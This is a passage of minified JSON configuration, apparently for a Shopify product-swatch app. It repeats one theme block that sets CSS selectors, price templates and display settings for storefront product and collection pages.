price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, 